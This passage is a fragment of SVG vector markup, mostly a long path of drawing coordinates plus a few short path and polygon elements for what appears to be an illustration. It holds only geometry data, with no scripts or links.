		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
